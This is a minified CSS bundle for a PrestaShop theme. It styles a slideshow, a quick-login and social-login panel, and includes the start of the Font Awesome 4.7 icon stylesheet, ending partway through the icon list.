a.iview-prevNav{left:40px;transform:translateX(-40px);opacity:0}@media (max-width:767px){.iview .iview-directionNav a.iview-prevNav{left:19px}}.iview .iview-directionNav a.iview-nextNav{right:40px;transform:translateX(40px);opacity:0}@media (max-width:767px){.iview .iview-directionNav a.iview-nextNav{right:19px}}.ApSlideShow:hover .iview-directionNav a{transform:translateX(0);opacity:1}.iview-controlNav{text-align:center}.iview-controlNav div.iview-items{z-index:5;position:absolute;text-align:center;display:inline-block;vertical-align:top;width:auto;bottom:30px}@media (max-width:991px){.iview-controlNav div.iview-items{bottom:10px}}.iview-controlNav div.iview-items ul{margin-bottom:0}.iview-controlNav div.iview-items ul li{display:inline-block;position:relative;height:10px;padding:0}.iview-controlNav div.iview-items ul li a.iview-control{background-color:#FFF;text-indent:-9999px;display:inline-block;cursor:pointer;margin:0 5px;width:12px;height:12px;border-radius:5px;vertical-align:bottom;transition:all .4s;box-shadow:0 2px 2px rgba(0,0,0,.2)}.iview-controlNav div.iview-items ul li a.iview-control.active,.iview-controlNav div.iview-items ul li a.iview-control:hover{background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%)}.iview-controlNav div.iview-items.customHtmlBullet{padding:0;height:96px;width:100%;background:#FFF;position:absolute;left:0;bottom:0;text-align:left;z-index:3}.iview-controlNav div.iview-items.customHtmlBullet ul li{width:33%;height:96px;float:left;padding:0}.iview-controlNav div.iview-items.customHtmlBullet a.iview-control{padding:20px 25px 20px 16%;float:left;width:100%;height:100%;color:#333;background:none;text-transform:uppercase;border-left:1px solid #DDD;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;text-indent:inherit;margin:0}.iview-controlNav div.iview-items.customHtmlBullet a.iview-control.active,.iview-controlNav div.iview-items.customHtmlBullet a.iview-control:hover{background:#fafafa;cursor:pointer}.iview-controlNav div.iview-items.customHtmlBullet a.iview-control.active:after,.iview-controlNav div.iview-items.customHtmlBullet a.iview-control:hover:after{font-family:"FontAwesome";content:"\f0d8";position:absolute;top:-33px;right:auto;left:50%;margin-left:-10px;font-size:40px;color:#fafafa}.iview-controlNav div.iview-items.customHtmlBullet a.iview-control.active span,.iview-controlNav div.iview-items.customHtmlBullet a.iview-control:hover span{background-color:#000;color:#FFF}.iview-controlNav div.iview-items.customHtmlBullet a.iview-control h5{color:#333;font-size:13px;font-weight:400;font-family:"Rubik",sans-serif;line-height:20px}.iview-controlNav div.iview-items.customHtmlBullet a.iview-control span{-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,.16);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,.16);-o-box-shadow:0 2px 5px 0 rgba(0,0,0,.16);-ms-box-shadow:0 2px 5px 0 rgba(0,0,0,.16);box-shadow:0 2px 5px 0 rgba(0,0,0,.16);background:#eaeaea;width:56px;height:56px;line-height:56px;color:#333;display:inline-block;text-align:center;font-family:"Rubik",sans-serif;font-size:18px;margin:0 18px 0 0;float:left}.iview-controlNav div.iview-items.customHtmlBullet a.iview-control p{margin:0;color:#999}.iview-controlNav.iview-thumbnail div.iview-items{bottom:0}.iview-controlNav.iview-thumbnail div.iview-items ul li{width:200px;height:auto;overflow:hidden;vertical-align:bottom}.iview-controlNav.iview-thumbnail div.iview-items ul li a{width:100%;height:auto;margin:0;text-indent:inherit;background:transparent;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.iview-controlNav.iview-thumbnail div.iview-items ul li a.active,.iview-controlNav.iview-thumbnail div.iview-items ul li a:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.iview-controlNav.iview-thumbnail div.iview-items ul li a img{max-width:100%;height:auto}.iview-video-show{background:#000;position:absolute;width:100%;height:100%;z-index:101}.iview-video-show .iview-video-container{position:relative;width:100%;height:100%}.iview-video-show .iview-video-container a.iview-video-close{position:absolute;right:10px;top:10px;background:#222;color:#FFF;text-align:center;line-height:29px;font-size:22px;font-weight:600;overflow:hidden;width:20px;height:20px;-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;-o-border-radius:15px;border-radius:15px}.iview-video-show .iview-video-container a.iview-video-close:hover{background:#444}#iview{display:block;min-width:300px;position:relative;overflow:hidden}#iview .iviewSlider{display:block;overflow:hidden;background:transparent}.iview-preloader{border:#666 1px solid;width:150px div;width-background:#666}.iview-timer{border-radius:10px;position:absolute}.iview-timer div{border-radius:10px}.iview .iview-tooltip{display:none;position:absolute;background:url(../../modules/leoslideshow/views/img/iView/tooltip.png) no-repeat}.iview .iview-tooltip div.holder{display:block;width:124px;height:84px;overflow:hidden;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px}.iview .iview-tooltip div.holder div.container{display:block;width:4000px}.iview .iview-tooltip div.holder div.container div{float:left;display:block;overflow:hidden;width:124px;height:84px;left:-50%;text-align:center}.rtl .iview .iview-tooltip div.holder div.container div{float:right}.iview .iview-tooltip div.holder div.container div img{height:84px;margin:0 auto;max-width:100%}/**
 * 2007-2017 Leotheme
 *
 * NOTICE OF LICENSE
 *
 * Leo Quick Login And Social Login For Prestashop 1.7 
 *
 * DISCLAIMER
 *
 *  @Module Name: Leo Quick Login
 *  @author    leotheme <leotheme@gmail.com>
 *  @copyright 2007-2017 Leotheme
 *  @license   http://leotheme.com - prestashop template provider
 */
 .leo-dropdown-wrapper{display:block;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;padding:20px 20px 0 20px;opacity:0;visibility:hidden}.dropdown .leo-dropdown-wrapper{margin-top:50px}.dropup .leo-dropdown-wrapper{margin-bottom:50px}.dropdown.open .leo-dropdown-wrapper,.dropup.open .leo-dropdown-wrapper{opacity:1;visibility:visible}.dropdown.open .leo-dropdown-wrapper{margin-top:10px}.dropup.open .leo-dropdown-wrapper{margin-bottom:10px}.leo-form{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.leo-quicklogin-form{position:relative;overflow:hidden;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;max-width:600px}.leo-quicklogin-form.html{max-width:100%}.lql-form-bt{width:100%}.leo-form.leo-form-inactive{position:absolute;visibility:hidden;opacity:0;top:0}.leo-login-form.leo-form-inactive{right:0;transform:translateX(-100%);-moz-transform:translateX(-100%));-webkit-transform:translateX(-100%);-o-transform:translateX(-100%);-ms-transform:translateX(-100%)}.leo-register-form.leo-form-inactive{left:0;transform:translateX(100%);-moz-transform:translateX(100%));-webkit-transform:translateX(100%);-o-transform:translateX(100%);-ms-transform:translateX(100%)}.leo-form.full-width{width:100%}.leo-resetpass-form{display:none}.lql-callregister,.lql-calllogin{display:none}.leo-form.full-width .lql-callregister,.leo-form.full-width .lql-calllogin{display:block}.leoquicklogin-loading,.leoquicklogin-icon{display:none}.lql-form-bt .leoquicklogin-icon{margin:0}.leoquicklogin-cssload-speeding-wheel{width:24px;height:24px;margin:0 auto;border:2px solid #fff;border-radius:50%;border-left-color:transparent;border-right-color:transparent;animation:cssload-spin 800ms infinite linear;-o-animation:cssload-spin 800ms infinite linear;-ms-animation:cssload-spin 800ms infinite linear;-webkit-animation:cssload-spin 800ms infinite linear;-moz-animation:cssload-spin 800ms infinite linear}@keyframes cssload-spin{100%{transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes cssload-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes cssload-spin{100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes cssload-spin{100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}.lql-form-content input{border:1px solid transparent}.lql-form-content .leo-has-error input{border-color:red}.leo-form-chk.leo-has-error{border:1px solid red}.lql-form-mesg{display:none;margin:0}.lql-form-mesg label{text-align:left}.leo-login-title,.leo-register-title{margin-bottom:20px}.full-width .leo-login-title .title-both,.leo-login-title .title-only{display:none}.full-width .leo-login-title .title-only,.leo-login-title .title-both{display:block}body.leoquicklogin-active-slidebar{overflow:hidden;padding-right:17px}body.lql_is_gen_rtl.leoquicklogin-active-slidebar{padding-right:0;padding-left:17px}body main{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.leoquicklogin-mask{position:fixed;z-index:100;top:0;left:0;overflow:hidden;width:0;height:0;background-color:#000;opacity:0;transition:opacity 0.8s,width 0s 0.8s,height 0s 0.8s;-webkit-transition:opacity 0.8s,width 0s 0.8s,height 0s 0.8s;-moz-transition:opacity 0.8s,width 0s 0.8s,height 0s 0.8s;-ms-transition:opacity 0.8s,width 0s 0.8s,height 0s 0.8s;-o-transition:opacity 0.8s,width 0s 0.8s,height 0s 0.8s}.leoquicklogin-mask.active{width:100%;height:100%;opacity:.7;transition:opacity 0.3s;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s}.leoquicklogin-slidebar-wrapper{max-width:600px;margin:0 auto}.leoquicklogin-slidebar{z-index:999;position:fixed;background:#fff;padding:20px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;visibility:hidden;display:none}.leoquicklogin-slidebar.slidebar_left,.leoquicklogin-slidebar.push_slidebar_left{display:block;height:100%;top:0;left:0;transform:translateX(-100%);-moz-transform:translateX(-100%));-webkit-transform:translateX(-100%);-o-transform:translateX(-100%);-ms-transform:translateX(-100%)}.leoquicklogin-slidebar.slidebar_right,.leoquicklogin-slidebar.push_slidebar_right{display:block;height:100%;top:0;right:0;transform:translateX(100%);-moz-transform:translateX(100%);-webkit-transform:translateX(100%);-o-transform:translateX(100%);-ms-transform:translateX(100%)}.leoquicklogin-slidebar.slidebar_left.active,.leoquicklogin-slidebar.push_slidebar_left.active,.leoquicklogin-slidebar.slidebar_right.active,.leoquicklogin-slidebar.push_slidebar_right.active{visibility:visible;transform:translateX(0);-moz-transform:translateX(0);-webkit-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0)}.leoquicklogin-slidebar.slidebar_top,.leoquicklogin-slidebar.push_slidebar_top{display:block;width:100%;top:0;left:0;transform:translateY(-100%);-moz-transform:translateY(-100%));-webkit-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%)}.leoquicklogin-slidebar.slidebar_bottom,.leoquicklogin-slidebar.push_slidebar_bottom{display:block;width:100%;bottom:0;left:0;transform:translateY(100%);-moz-transform:translateY(100%);-webkit-transform:translateY(100%);-o-transform:translateY(100%);-ms-transform:translateY(100%)}.leoquicklogin-slidebar.slidebar_top.active,.leoquicklogin-slidebar.push_slidebar_top.active,.leoquicklogin-slidebar.slidebar_bottom.active,.leoquicklogin-slidebar.push_slidebar_bottom.active{visibility:visible;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0)}.leoquicklogin-slidebar-top{margin-bottom:10px}.leoquicklogin-slidebar-top,.leoquicklogin-slidebar-bottom{text-align:right;display:none}.leoquicklogin-slidebar.push_slidebar_left .leoquicklogin-slidebar-top,.leoquicklogin-slidebar.slidebar_left .leoquicklogin-slidebar-top,.leoquicklogin-slidebar.push_slidebar_right .leoquicklogin-slidebar-top,.leoquicklogin-slidebar.slidebar_right .leoquicklogin-slidebar-top,.leoquicklogin-slidebar.push_slidebar_bottom .leoquicklogin-slidebar-top,.leoquicklogin-slidebar.slidebar_bottom .leoquicklogin-slidebar-top{display:block}.leoquicklogin-slidebar.push_slidebar_top .leoquicklogin-slidebar-bottom,.leoquicklogin-slidebar.slidebar_top .leoquicklogin-slidebar-bottom{display:block}.lql-social-login{margin-bottom:10px}.lql-social-modal-mesg{display:none;text-align:center}.lql-social-modal-mesg.active{display:block}.lql-social-modal .modal-dialog{margin:250px auto}.lql-social-modal-mesg.error-email i,.lql-social-modal-mesg.error-login i{color:#f0ad4e}.lql-social-modal-mesg.success i{color:#5cb85c}.lql-social-modal .modal-content{border-radius:0}.lql-social-modal-mesg.active span{display:block;border-top-color:#414141;border-bottom-color:#414141}.social-login-bt{color:#fff;border-color:transparent;margin-top:5px}.facebook-login-bt,.facebook-login-bt:hover,.facebook-login-bt:active,.facebook-login-bt:focus{background:#4C68A2}.google-login-bt,.google-login-bt:hover,.google-login-bt:active,.google-login-bt:focus{background:#4285f4}.twitter-login-bt,.twitter-login-bt:hover,.twitter-login-bt:active,.twitter-login-bt:focus{background:#53d1f8}.show-bt-txt .social-login-bt span{margin-right:10px}.lql-action-bt{float:left;width:50%;text-align:center}.lql-action{overflow:auto;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #ddd}.lql-action.lql-inactive{display:none}.lql-action.lql-active{display:block}.lql-bt{color:#ddd;cursor:pointer}.lql-bt.lql-active{color:#000}.leo-quicklogin-nav{height:48px;line-height:48px}.leo-quicklogin-nav i{line-height:normal!important;}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url(../../../../modules/leoquicklogin/views/fonts/fontawesome-webfont.eot?v=4.7.0);src:url('../../../../modules/leoquicklogin/views/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url(../../../../modules/leoquicklogin/views/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(../../../../modules/leoquicklogin/views/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(../../../../modules/leoquicklogin/views/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url('../../../../modules/leoquicklogin/views/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-s